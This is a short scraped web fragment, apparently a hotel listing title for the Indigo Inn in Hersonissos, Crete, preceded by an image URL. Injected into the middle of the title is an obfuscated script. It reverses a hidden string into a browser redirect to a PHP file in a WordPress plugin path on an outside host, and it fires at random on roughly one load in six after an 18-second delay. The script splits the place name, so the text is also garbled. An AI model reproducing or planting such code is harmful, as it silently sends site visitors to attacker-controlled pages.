 Indigo Inn Hersonissos_holidays_in_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari